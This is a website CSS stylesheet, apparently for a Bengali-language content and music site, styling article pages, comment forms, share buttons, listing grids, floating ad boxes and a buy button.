#latestHappening h2{ margin-top:0; margin-bottom:20px; width:100%; text-align:center; font-size:50px; font-weight:normal; line-height:60px;  color:#694314;}

.hppText{ width:70%; margin:0px auto; text-align:center;}

.hppText p{ color:#b4b4b4; line-height:24px; font-size:18px; font-weight:normal; text-align:center;}

#hapenningAll{ width:100%; clear:both; margin-top:45px;}

.hapenningList{ margin-bottom: 5px; margin-right: 5px; width: 24%;}

.hapenningList .thumbnail {

    position:relative;

    overflow:hidden;

	border:none;

	border-radius:0;

	padding:0;

	margin-bottom:0;

}

 

.hapenningList .caption {

    position:absolute;

    top:0;

    right:0;

    background:#6eb653;

    width:100%;

    height:100%;

    display: none;

    text-align: left;

    color:#fff;

    z-index:2;

}

.hapenningList .thumbnail img{ width:100%; padding:0; border:0;}

.hapenningList h4{ font-size:25px; color:#fff;}

.captionInner{ padding:40px 30px;}

.hapenningList p{ font-size:16px; color:#fff; line-height:20px;}

/*.footer{ background:#fff; padding:15px; border-top: 1px solid #000;}*/

.footerLeft{ color:#000; font-size:17px; line-height:23px;}

.footerMenu ul{ width:auto; float:right;}

.footerMenu ul li { display:inline-block; padding-left:22px;}

.footerMenu ul li a{ color:#000; font-size:17px; line-height:23px;}

.footerMenu ul li a:hover{ color:rgb(196,164,103);}



.pageTitle {

  background: #fff;

  /*margin-bottom: 15px;*/

  	padding: 5px 0;	

}

.pageTitle h1 {

  color: hsl(0, 0%, 27%);

  font-family: 'SolaimanLipi';

  font-size: 30px;

  font-weight: 400;

  line-height: 60px;

}

.innerPageContent{ padding:30px 0; margin:0px; }

.largeImage img{ width:100%;}

.largeImage > iframe {

    width: 100%;

}

.innerTopdDetails {

   background: rgb(255,255,255);

padding: 0 30px 10px 30px;

color: #000;

margin-top: 15px;

	

	

}

.storyTitle{

border-top:none !important;

}

.innerTopdDetails p { 

    font-size: 25px;  

    line-height: 38px;

    margin: 0 0 9px;

    text-align: justify;

	/* padding-top:15px; */

	color:gray;

}

.innerTopdDetails h4 {

	/*color: hsl(0, 0%, 27%);*/

  color:#000;

  /*font-size:38px;*/

  font-size:40px;

  line-height:45px;

  font-weight:400;

  margin-bottom:15px;

}

.innerTop{ background:#fff;}

.post_meta {

  border-bottom: 1px solid hsl(0, 0%, 87%);

  border-top: 1px solid hsl(0, 0%, 87%);

  font-size: 0.92em;

  margin-bottom: 1em;

  overflow: hidden;

  padding: 0.5em 0;

}

.innerTop .post_meta_unite {

  padding: 10px 30px;

}

.innerTop  .post_meta div[class^="post_"] {

  display: inline-block;

  line-height: 20px;

  padding: 2px 5px;

}

.innerTop  .post_meta i, .innerTop  .post_meta  a {

  color:#b2398a;

  padding-right: 0.5em;

}

.innerTop  .post_meta  a:hover{

	color:#f34c49;

}

.faceLike{ padding:30px 0;}

.adminPost{ margin-bottom:60px;}

.adminPost .post-author {

  background: rgb(240,240,240);

  border: medium none;

  padding: 25px 30px 10px;

  

}

.adminPost .post-author  h3 {

  font-size: 21px;

  line-height: 30px;

  color:#464646;

  margin-bottom:20px;

  font-weight:300;

  font-family:'SolaimanLipi';

  

}

.adminPost .post-author  h3  a{

	color:#43caca;

}

.adminPost .post-author  h3  a:hover, .adminPost .post-author_link p a:hover{

	color:rgb(6, 101, 67);

}

.adminPost .post-author_gravatar {

  float: left;

  margin: 0 20px 0 0;

}

.adminPost .post-author_gravatar img {

  background: #fff;

  border: 1px solid hsl(0, 0%, 87%);

  padding: 5px;

}

.adminPost .post-author .post-author_desc {

    font-family: 'SolaimanLipi';

    font-size: 18px;

    line-height: 24px;

    margin-top: 1em;

    overflow: hidden;

    text-align: justify;

	color: #5b5b5b;

}

.adminPost .post-author_link {

  font-size: 15px;

  margin-top:1.5em;

}

.adminPost .post-author_link p{ margin-bottom:20px; font-family:'SolaimanLipi'}

.adminPost .post-author_link p a{ color:#43caca;}

relatedPostSection{}

.relatedPostSection .related-posts {

  margin: 0;

  overflow: hidden;

  padding: 0;

}

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment  h3, .archives h3, #sidebar h3{ font-size:22px; line-height:30px; color:#fff; font-weight:400; margin-bottom:20px; background:#6f3d1a; text-align: center; width: 95px;}

.relatedPostSection .related-posts_list {

  font-size: 0;

  margin: 0 0 0 -4%;

  padding: 0;

}

.relatedPostSection .related-posts_item {

  display: inline-block;

  font-size: 12px;

  list-style-type: none;

  margin-bottom: 20px;

  margin-left: 4%;

  overflow: hidden;

  padding: 0;

  vertical-align: top;

  width: 21%;

}

.relatedPostSection  .related-posts .featured-thumbnail {

  float: none;

  margin: 0;

  overflow: visible;

  padding:0;

  border:0;

  border-radiu:0;

  background:none;

}

.relatedPostSection .related-posts_item a {

  color: #000;

  font-size: 25px;

  line-height: 25px;

  

}

.relatedPostSection .related-posts_item a:hover{

	color:rgb(6, 101, 67);

}

.response .comment-holder {

  margin: 0 0 20px;

  padding: 0;

}

.response .pagination {

  margin: 0px 0;

}

.response  .comment-list {

  list-style-type: none;

  margin: 0;

  padding: 0;

  position: relative;

}

.response .comment {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  list-style-type: none;

  margin: 0;

  padding: 0;

  position: relative;

  text-transform: none;

}

.response .comment .comment-body {

 background:hsl(0, 0%, 100%) none repeat scroll 0 0;

  border: 1px solid hsl(0, 0%, 87%);

  margin-bottom: 15px;

  overflow: hidden;

  padding: 20px;

  position: relative;

}

.response .wrapper {

  overflow: hidden;

  position: relative;

  width: 100%;

}

.response .comment-author {

  float: left;

  margin: 0 20px 0 0;

}

.response .comment-author .author {

  display: block;

  font-size: 16px;

  font-weight: bold;

  padding-top: 20px;

  text-align: left;

  text-transform: capitalize;

  width: 65px;

}

.response .extra-wrap {

  overflow: hidden;

}

.response .reply {

  float: right;

  font-size: 16px;

  margin-left: 28px;

}

.response .reply a {

  display: inline-block;

  text-decoration: none ;

  padding:5px 10px;

  background:#b2398a;

  color:#fff;

}

.response .reply a:hover{ background:#43caca;}

.response .comment-meta {

  float: right;

  font-size: 16px;

  padding: 5px 0;

}

.response  .children {

  padding: 0 0 0 40px;

}

.leaveComment{

}

.leaveComment #respond {

  margin-bottom: 30px;

  overflow: hidden;

  padding-top:25px;

}

.leaveComment form {

  margin: 0 0 23px;

}

.leaveComment #commentform p.field {

  margin-bottom: 12px;

}

.leaveComment  #commentform input[type="text"] {

  height: 35px;

  padding: 0 10px;

  margin:0;

  width:400px;

   border:0;

  outline:none;

  color: #000;

}

.leaveComment  #commentform textarea {

  border-color:#fff;

  box-sizing: border-box;

  height: 180px;

  margin: 0;

  max-width: 530px;

  min-height: 180px;

  min-width: 100%;

  overflow: auto;

  padding: 10px;

  width: 100%;

  border:0;

  outline:none;

  color: #000;

}

.leaveComment #respond form .comment_submit {

  margin-bottom: 30px;

  text-align: right;

}

.leaveComment input[type="submit"], .leaveComment input[type="submit"]:focus {

  background: #43caca;

  border: medium none;

  color: hsl(0, 0%, 100%);

  cursor: pointer;

  display: inline-block;

  font-size: 15px;

  font-weight: bold;

  line-height: 20px;

  margin-bottom: 0;

  overflow: hidden;

  padding: 12px 25px;

  position: relative;

  text-align: center;

  text-transform: uppercase;

  vertical-align: middle;

  z-index: 3;

  margin-top:20px;

  border-radius:0;

   -webkit-transition: all 0.7s ease;/* Safari 3.2+, Chrome */

    -moz-transition: all 0.7s ease;/* Firefox 4-15 */

    -o-transition: all 0.7s ease;/* Opera 10.5-12.00 */

    transition: all 0.7s ease;/* Firefox 16+, Opera 12.50+ */

}

.leaveComment input[type="submit"]:hover{ background:#b2398a;}

.rightSection #sidebar ul li {

  list-style-type: none;

  margin-bottom: 5px;

  line-height:23px;

  font-family:'SolaimanLipi';

  font-weight:500;

}

.rightSection #sidebar ul li a {

 color:#464646;

}

.rightSection #sidebar ul li a:hover {

  color: #b2398a;

}



#sidebar .recentPost {

  margin-bottom: 50px;

  overflow: hidden;

   margin-top: 15px;

}

#sidebar .unstyled li {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  border: medium none;

  font-size: 15px;

  line-height: 23px;

  margin-bottom: 20px;

  padding: 0;

}

.recentPost .featured-thumbnail a {

  color: hsl(0, 0%, 27%);

  position:relative;

  display:block;

}

.recentPost time {

  color: hsl(320, 51%, 46%);

  display: block;

  font-size: 12px;

  line-height: 14px;

  margin-bottom: 5px;

  text-transform: uppercase;

  font-family:'SolaimanLipi';

}

.recentPost h4 {

  font-size: 16px;

  line-height: 20px;

  margin-bottom: 3px;

  font-weight:bold;

  font-family:'SolaimanLipi';

}

.rightSection #sidebar  .recentPost h4 a {

  color: #43caca;

  font-family:'SolaimanLipi';

}

.recentPost .excerpt {

  margin-bottom: 6px;

  font-family:'SolaimanLipi';

  font-weight:500;

}

.rightSection #sidebar  .recentPost .btn {

  background: hsl(180, 56%, 53%) none repeat scroll 0 0;

  border: medium none;

  color: hsl(320, 51%, 46%);

  cursor: pointer;

  display: inline-block;

  font-size: 15px;

  font-weight: bold;

  line-height: 20px;

  margin-bottom: 0;

  overflow: hidden;

  padding: 12px 25px;

  position: relative;

  text-align: left;

  text-transform: uppercase;

  vertical-align: middle;

  z-index: 3;

  width:100%;

  font-family:'SolaimanLipi';

  font-weight:400;

}



.rightSection #sidebar  .recentPost .btn {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  border: medium none;

  color: hsl(320, 51%, 46%);

  height: 20px;

  line-height: 20px;

  padding: 0;

}

.recentPost .featured-thumbnail {

  float: left;

  margin: 0px 20px 10px 0;

  overflow: hidden;

  position: relative;

  background:none; border:none; border-radius:0;

}

.rightSection #sidebar  .recentPost  ul li{ margin-bottom:20px;}

.recentPost, .category, .archives{ margin-bottom:30px;}



#meta {

    color: #5b5b5b;

    display: block;

    font-family: 'SolaimanLipi';

    font-size: 13px;

    font-style: normal !important;

    font-weight: 400 !important;

    margin: 15px 0 10px;

    text-transform: uppercase;

	float: left;

	width: 100%;

}



#meta > a {

    color: #5b5b5b;

    font-family: 'SolaimanLipi';

    font-style: normal !important;

    font-weight: 400 !important;

}

#meta span a {

    color: #5b5b5b;

    font-family: 'SolaimanLipi';

    font-style: normal !important;

    font-weight: 400 !important;

	font-size: 20px;

}

.social-buttons ul {

    display: block;

    margin: 24px 0 12px;

    overflow: hidden;

}

.social-buttons ul li#share {

    background-color: #fff;

    font-size: 12px;

    padding: 4px 15px;

    text-transform: uppercase;

	font-family: 'SolaimanLipi';

	color:#000;

}

.social-buttons ul li {   

    float: left;

    list-style: outside none none;

    margin: 0;

    padding: 0;

}

/* .facebook_share li a{ 

	background : url('../../img/frontend/fb-share-button.jpg') no-repeat scroll 0 0;

	 background-position: center 3px;

    background-size: 80% auto;

	display: block;

	 background-color: #3b5998;

	} */

.social-buttons ul li#share-facebook a {

    background-color: #3b5998;

    background-position: center 3px;

    background-size: 80% auto;

}

.social-buttons ul li a {

    background: transparent url("../../img/frontend/social-icons-v2-41c46b73c8eeef14abdd50b211068440c21ed4e24291e3994b8b8e95b2c67c79.png") no-repeat scroll 0 0;

    display: block;

    height: 35px;

    width: 35px;

	background-color: #3b5998;

}

.social-buttons ul li#share-twitter a {

    background-color: #55acee;

    background-position: center -30px;

    background-size: 93% auto;

}



.social-buttons ul li span {

    visibility: hidden;



}

.social-buttons ul li#share-googleplus a {

    background-color: #dd4b39;

    background-position: 4px -52px;

    background-size: 80% auto;

}

.social-buttons ul li#share-reddit a {

    background-color: #9cafc2;

    background-position: center -138px;

    background-size: 80% auto;

}

.social-buttons ul li#share-email a {

    background-color: #f1c40f;

    background-position: center -97px;

    background-size: 95% auto;

}
.social-buttons ul li#print a {
    background: transparent url(../../img/frontend/print.png) no-repeat 2px -356px;
    height: 35px;
    display: block;
    background-color: grey;
    width: 35px;
}
.social-buttons ul li#whatsapp-web a {
   

  background: #619a3b;
    width: 34px;
    height: 35px;
    color: #fff;   
    font-size: 18px;
}
.social-buttons ul li#whatsapp-web a svg {
  height: 1.8em;
  margin-left: 4px;
}
.social-buttons ul li#whatsapp-mobile a {
	display:none !important;
  background: #619a3b;
  width: 34px;
  height: 35px;
  color: #fff;   
  font-size: 18px;
}

.social-buttons ul li#whatsapp-mobile a svg {
  height: 1.8em;
  margin-left: 4px;
}

.social-buttons ul li#share-sms {

    display: none;

}

.social-buttons ul li#share-sms a {

    background-color: #27ae60;

    background-position: center -133px;

    background-size: 95% auto;

}

.tags {

    border-bottom: 1px solid rgb(186,189,191);

    border-top: 1px solid rgb(186,189,191);

    display: block;

    margin: 24px 0;

    overflow: hidden;

    padding: 24px 0;

}

.tags > p {

    margin: 0;

    padding: 0;

}

.tags > p, .tags > ul, .tags  > li {

    color: #5b5b5b;

    font-size: 16px;

    line-height: 21px;

}

.tags span{

    display: inline-block;

    margin: 0 7px 7px 0;

	font-family:'SolaimanLipi';

}

.tags p a {

    background-color: #e9e9e9;

    color: #5b5b5b;

    display: inline-block;

    font-size: 14px;

    margin: 0 7px 7px 0;

    padding: 5px 12px;

	font-family:'SolaimanLipi';

}

.tags a:hover{ background:rgb(152,33,31); color:#fff;}

.tags .active{ background: rgb(152, 33, 31); color: #fff;}





/****************music_Page************************/ 



.icon_section_row{ margin:0px 0px 80px 0px;}

.cercle{ width:105px; height:105px; border:4px solid #ebebeb; text-align:center; border-radius:50%; float:left; margin:5px 30px 20px 0px; }

.icon_section{ margin:45px 0px 0px 0px;}

.icon_section h3{   font-size: 20px; font-weight: normal; text-align:left; padding:10px 0px; margin:0px;}

.icon_section_row .icon_section p{ font-size:16px !important; color:#7c7c7c !important; line-height:22px !important; text-align:left; padding:0px; margin:0px; }

.view_all{ display:block; margin:0px auto; background:#817119; text-align:center; font-size:18px; color:#FFFFFF; width:178px; height:40px; border-radius:5px; clear:both; }

.view_all:hover{ background:#b8a21d; color:#000;}

.cercle img{ text-align:center; display:block; margin:0px auto; padding-top:10px;}



/***********************************************/

#latestHappening2{ padding-top:0px; padding-bottom:100px;}

#hapenningAll2{ margin-top:0px;}

.plc_bottom{ margin:75px 0px 0px 0px;}





.peopleContent{ background:#fff;}

.peopleBanner{ width:100%; padding:0; margin:0;}

.peopleBanner img{ width:100%;}

.peopleContent{ width:100%; padding:60px 0;}

.leftSidebar h2{}

.leftSidebar h2{

  color: #969696;

  font-family: 'SolaimanLipi';

  font-size: 26px;

  font-weight: 400;

  line-height: 40px;

  margin-bottom:15px;

  padding-left:20px;

}

.leftSideMenu{ width:100%;}

.mobileSideMenu{ display:none;}

.leftSidebar ul { padding:0px; margin:0px;}

.leftSidebar ul li{ width:80%; display:block; margin-bottom:8px;}

.leftSidebar ul li a {

  background: hsl(0, 0%, 92%) url("images/double-arrow.png") no-repeat scroll 15px 15px;

  border-radius: 5px;

  color: hsl(32, 39%, 45%);

  display: block;

  font-size: 15px;

  line-height: 20px;

  padding: 8px 29px;

  width: 100%;

}

.leftSidebar ul li a:hover, .leftSidebar ul li.active a{ color:#fff;background: #c62d30 url("images/double-arrowHover.png") no-repeat scroll 15px 15px; }

 .peopleMainContent h2 {

  font-size: 40px;

  font-weight: normal;

  margin-bottom: 20px;

  color:hsl(91, 57%, 40%);

  width:100%; 

}

.pmcText{ width:100%; margin:0 0 30px; padding:0;}

.pmcText p {

  color: hsl(0, 0%, 60%);

  font-size: 18px;

  line-height: 24px;

}

.pplList{ width:100%; margin-top:20px;}.

.pplList ul{ width:100%; padding:0;}

.pplList ul li{ width:17%; float:left; margin-right:3.5%; margin-bottom:35px; }

.pplList ul li:nth-child(5n){ margin-right:0;}

/*.pplList ul li img{ width:100%; }*/

.viewAllBtm{ width:100%; clear:both; margin-top:60px;}

.viewAllBtm ul{ text-align:center;}

.viewAllBtm ul li{ width:175px; display:inline-block; margin-right:35px;}

.viewAllBtm ul li:last-child{ margin-right:0;}

.viewAllBtm ul li a{ display:block; padding:6px 20px; height:40px; text-align:center; border-radius:5px; color:#fff; font-size:18px;}

.viewAllBtm ul li.vwwAll a{ background:#66a12b;}

.viewAllBtm ul li.refreshSrch a{ background:#807018;}

.viewAllBtm ul li a:hover{ background:#000;}

/*=======People  Page end=======*/





#banner img{ width:100%; height:auto; background-size:cover;}











.pplList ul li img{

 height: 100%;

  transition: all 0.2s linear 0s;

  -moz-transition: all 0.2s linear 0s;

  -webkit-transition: all 0.2s linear 0s;

  -o-transition: all 0.2s linear 0s;

  -ms-transition: all 0.2s linear 0s;

}

.pplList ul li:hover img {

  transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer;

}



/*=======for menu changes start14-8-2015====*/

#menu .navbar-nav > li{ float:none;}

#menu .navbar-nav.navbar-right > li a{ padding-left:0; padding-right:0;}

#menu .navbar-nav.navbar-right > li{ float:left;}

#menu .navbar-nav{ width:auto;}

#menu #navbar{ width:100%; background:#6f3d1a;}



#menu .navbar-nav{ margin-right:0; padding-right:15px;} /* added by deb start */

#menu #navbar > ul{ width:89%; float:left;}

#menu #navbar > ul.navbar-nav.navbar-right{ width:auto; float:right;}

#menu .navbar-nav > li a{ padding-left:10px; padding-right:11px; text-align:center;}  /* added by deb start */

#menu .navbar-nav.navbar-right > li a{ padding-top:0px; padding-bottom:0px; margin-top:8px;}

/*#menu .navbar-nav > li a{ padding-left:0; padding-right:35px;}*/

#menu .navbar-nav.navbar-right > li:hover img{ opacity:0.7;}

#menu #search {padding-left:12px;}/* added by deb start */

/*=======for menu changes end====*/





.exploreList img {

    display: block;

    margin: 0 auto;

    text-align: center;

    transition: all 0.2s linear 0s;

    -moz-transition: all 0.2s linear 0s;

    -webkit-transition: all 0.2s linear 0s;

    -o-transition: all 0.2s linear 0s;

   -ms-transition: all 0.2s linear 0s;

}





.exploreList img:hover {

    transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer;

}



.listingPageContent{ background:#fff; padding:30px 0 0; min-height:800px; }



.listingItemAll .listing_item_holder {

  overflow: hidden;

  /* margin:10px; */ /* added by deb start */

}



.listingItemAll .listing_item_holder .thumbnail__listing {

  margin-bottom: 0;

  border:0;

  padding:0;

  border-radius:0;

}

.listingItemAll .image-wrap {

  display: block;

  overflow: hidden;

  position: relative;

}

.caption_listing h3 {  font-size: 20px;

  line-height: 26px;

  font-weight:700;

  margin-top: 0; color:#000; font-family: 'SolaimanLipi';}

.caption_listing h3 a{  font-size: 30px;

  line-height: 32px;

  font-weight:normal;

  margin-top: 0; color:#000; font-family: 'SolaimanLipi';}

  .caption_listing h3{ margin-bottom:10px;}

.caption_listing h3 a:hover{ color:#6f3d1a;}

.caption_listing  p  {color: #000;font-family: 'SolaimanLipi';font-weight: normal; line-height:26px;font-size:20px; margin-bottom: 20px;	}

.caption_listing  .writer-profile {font-family: 'SolaimanLipi';font-weight: normal;line-height:26px;font-size:20px;  float: right; font-style: italic;	}
.caption_listing .writer-profile a:hover {  color: #6f3d1a; }
.caption_listing  .writer-profile a { color: #823f10;}
.listingItem{ margin-bottom:20px;  /*min-height: 524px;*/ }

.contributor-story.listingItem  { min-height:320px}



.pagination{ width:100%; clear:both; margin:0px 0px 30px;}

.pagination ul li {

  display: block;

  float: left;

  text-align: center;

}

.pagination ul li a, .pagination ul li span, .pagination ul li a:focus {

  background: hsl(0, 0%, 18%) none repeat scroll 0 0;

  border: medium none;

  color: hsl(0, 0%, 100%);

  display: block;

  font-size: 20px;

  height: 100%;

  line-height: 40px;

  min-width: 10px;

  padding: 0 15px;

  text-align: center;

}

.pagination ul li a:hover, .pagination ul li.active span {

  background: hsl(0, 0%, 10%) none repeat scroll 0 0;

  color: hsl(0, 0%, 100%);

}

.pagination ul li a, .pagination ul span, .pagination ul a:focus {

  background: hsl(3, 82%, 61%) none repeat scroll 0 0;

}

.details-remve-css1 {

    margin: 0 0 45px !important;

}

.details-remve-css{ margin-bottom: 0 !important;}

#preview{

	position:fixed;

	padding:5px;

	display:none;

	color:#fff;

	}

.largeImage1{

	position:fixed;

	padding:5px;

	display:none;

	color:#fff;

	width:100%;

	left:0px !important;

}

.image-wrap > iframe {

    width: 100%;

}

.bottom-floating-ads {position:absolute; bottom:15px; right:13px; border:1px solid #900; -webkit-transform:skewX(0deg); -moz-transform:skewX(0deg); -o-transform:skewX(0deg); -ms-transform:skewX(40deg); transform:skewX(0deg); -webkit-transition: -webkit-transform 0.7s ease-in-out; -moz-transition: -moz-transform 0.7s ease-in-out; -o-transition: -o-transform 0.7s ease-in-out; -ms-transition: -ms-transform 0.7s ease-in-out; transition: transform 0.3s ease-in-out; display:none; opacity:0; z-index:999999;}

.bottom-floating-ads img {float:left;}

.bottom-floating-ads .ads-close { color: black;

    cursor: pointer;

    padding: 4px;

    position: absolute;

    right: 5px;

    top: -10px;

}

.pluginShareButtonLink{ background: url("../../img/frontend/social-icons-v2-41c46b73c8eeef14abdd50b211068440c21ed4e24291e3994b8b8e95b2c67c79.png") no-repeat scroll 0 0; !important}

.about_us_content_img{ margin-bottom :10px;}

.about_us_content_img img { width:70%; }

.about_us_content_img img:hover{ transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer; }

.about_team{ }

.about_us_content h2{ font-size: 20px;font-weight: bold; text-transform: uppercase;  margin-bottom :10px; color: #000;}

.about_us_content p { font-size: 17px; font-weight: 400; line-height:26px; margin-bottom:10px; color:#000 !important;}

.audio_player { margin-right:5px; cursor: pointer;}

.table-responsive{ min-height: 0.01%;

    overflow-x: auto;}

.fa.fa-download.audio_download_icon {

    color: rgb(186, 189, 191);

    margin-right: 10px;

}

.fa.fa-plus.audio_add_to_playlist_icon {

    margin-right: 10px;

color: rgb(186, 189, 191);

cursor:pointer;

}

.fa.fa-shopping-cart.add_to_shopping_cart{

	color: rgb(186, 189, 191);

}

.buybtn{

 font-family: 'SolaimanLipi';

 background:#ff8400;

 background:-webkit-gradient(linear,left top,left bottom,color-stop(#ff8400,0),color-stop(#ff6600,1));

 background:-webkit-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:-moz-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:-o-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:linear-gradient(top, #ff8400 0%, #ff6600 100%);

 filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8400', endColorstr='#ff6600',GradientType=0 );

 padding-left:20px;

 padding-right:65px;

 height:45px;

 display:inline-block;

 position:relative;

 border:1px solid #ff5a00;

 -webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 -moz-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 -webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 -moz-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 -webkit-border-radius:5px;

 -moz-border-radius:5px;

 border-radius:5px;

 float:left;

 clear:both;

 margin:10px 0px;

 overflow:hidden;

 -webkit-transition:all 0.3s linear;

 -moz-transition:all 0.3s linear;

 -o-transition:all 0.3s linear;

 transition:all 0.3s linear;

 }

 

 .buybtn-text{

 padding-top:10px;

 display:block;

 font-size:18px;

 white-space:nowrap;

 text-shadow:0px 1px 1px rgba(255,255,255,0.3);

 color:#6e1d08;

 -webkit-transition:all 0.2s linear;

 -moz-transition:all 0.2s linear;

 -o-transition:all 0.2s linear;

 transition:all 0.2s linear;

 }

 

 .buybtn-hidden-text{

 position:absolute;

 height:100%;

 top:0px;

 right:52px;

 width:0px;

 background:#6e1d08;

 text-shadow:0px -1px 1px #363f49;

 color:#fff;

 font-size:18px;

 white-space:nowrap;

 text-transform:uppercase;

 text-align:left;

 text-indent:17px;

 overflow:hidden;

 line-height:42px;

 -webkit-box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 -moz-box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 -webkit-transition:width 0.3s linear;

 -moz-transition:width 0.3s linear;

 -o-transition:width 0.3s linear;

 transition:width 0.3s linear;

 }

 

 .buybtn-image{

 position:absolute;

 right:0px;

 top:0px;

 height:100%;

 width:52px;

 border-left:1px solid #ff5a00;

 -webkit-box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 -moz-box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 }

 

 .buybtn-image span{

 width:38px;

 height:38px;

 opacity:0.7;

 position:absolute;

 left:50%;

 top:50%;

 margin:-20px 0px 0px -20px;

 background:transparent url(../images/cart.png) no-repeat 75% 55%;

 -webkit-transition:all 0.3s linear;

 -moz-transition:all 0.3s linear;

 -o-transition:all 0.3s linear;

 transition:all 0.3s linear;

 }

 .buybtn:hover .buybtn-text{

 text-shadow:0px 1px 1px #5d81ab;

 color:#fff;

 }

 

.buybtn:hover .buybtn-hidden-text{

 width:100px;

 }

 

.buybtn:hover .buybtn-image span{

 opacity:1;

 }

 .buybtn:active{

 background:#ff5a00;

 }





#search_menu .navbar-nav > li, #search_menu .navbar-nav > li a {

    display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    background: #fff none repeat scroll 0 0;

    border-bottom: 1px solid #ccc;

    color: rgb(168,153,114);   

    font-weight: 600;

    padding: 10px 37px 10px 40px !important;

}

#search_menu .navbar-default .navbar-nav > .active > a, #search_menu .navbar-default .navbar-nav > .active > a:focus, #search_menu .navbar-default .navbar-nav > .active > a:hover, #search_menu .navbar-nav > li a:hover{  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

    color: #6fa835;}

#search_menu .navbar-nav > li a {

    padding-left: 35px;

    padding-right: 35px;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    padding-left: 35px;

    padding-right: 35px;

	 display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a :last-child{ border:none !important;}

#search_menu.navbar-default .navbar-collapse, .navbar-default .navbar-form {

    border: none !important;

}

.font-awsome-spinner{ font-size: 100px !important; }

.ajax_loader { bottom: 100px;

    left: 0;

    opacity: 1;

    padding-left: 40%;

    position: absolute;

    top: 50%;

    width: 50%;

    z-index: 99999999;}

.blockPage {  background:none !important; border:none !important;

    border-radius: 5px; left:40% !important; width:15% !important;}

.blockPage h1 { height: 100%;

    overflow: hidden;

    padding-top: 0;

    text-align: center;

    width: 100%;border-radius: 5px !important; 

}

.blockPage img { vertical-align: middle !important;}

/*----- CSS FOR ADS TOP ---------*/

.top-floating-ads {position:absolute; top:10px; right:13px; z-index:999999; float:right;}

.top-floating-ads img {float:left;}

.top-floating-ads .ads-close {

    border-radius: 5px;

   color: #000;

    cursor: pointer;

    position: absolute;

    right: 5px;

    top: -10px;}

/*----- CSS FOR ADS TOP ---------*/



/*----- CSS FOR ADS BOTTOM LEFT ---------*/

.bottom-left-floating-ads {position:fixed; bottom:-100%; left:20px; z-index: 9999;}

.bottom-left-floating-ads img {float:left;}

.bottom-left-floating-ads .ads-close {

    border-radius: 5px;

    color: #000;

    cursor: pointer;

    position: absolute;

    right: -1px;

    top: -7px;}

/*----- CSS FOR ADS BOTTOM LEFT ---------*/



/*----- CSS FOR ADS BOTTOM ---------*/

.bottom-right-floating-ads {position:fixed; bottom:15px; right:-100%; z-index: 9999;}

.bottom-right-floating-ads img {float:left;}

.bottom-right-floating-ads .ads-close {

    border-radius: 5px;

	color: #000;

    cursor: pointer;

    position: absolute;

    right: 5px;

    top: -10px;}

/*----- CSS FOR ADS BOTTOM ---------*/

.menu1 {

  float: left;

    font-size: 15px;

    margin: 6px 5px 5px 16px;

    text-align: left;

    width: 28%;

}

.menu1 option {

    border-bottom: 1px solid #fff;

    padding: 5px;

	text-align: left;

}



.list-button {

    background: #D4D4D4 url("../../img/frontend/search-icon2.png") no-repeat scroll 9px 11px;

    border: medium none;

    border-radius: 5px;

    cursor: pointer;

	color: #000;

    margin: 10px 5px 0;

    padding: 18px;

    width: 35px;

}	

.isa_error {

      background: #ffbaba;

    border-radius: 5px;

    color: #d8000c;

    font-size: 1em;

    margin: 10px 10px 11px 0;

    padding-bottom: 5px;

    padding-left: 5px;

    padding-right: 5px;

    vertical-align: middle;

    width: 100%;

}

.lang_option{text-align: right; margin-bottom: 5px; font-size: 20px;}

.lang_option a{float:left; padding:2px 6px; color:#333; font-size:16px; line-height:30px; text-transform:none;}

.lang_option a span{float:left; padding-right:5px;}

.lang_option a span img{border-radius:50%;}

.bengali_font {  font-family: 'SolaimanLipi' !important;}

.bengali_font p {  font-family: 'SolaimanLipi' !important; font-size:25px !important; line-height:40px !important;}

.right_login { float: right; }

.right_login a { text-align: center; color: #fff; text-decoration: none; background: rgb(196,164,103); padding:0px 10px; float: left; margin-left: 4px; font-size:14px; position:relative;}

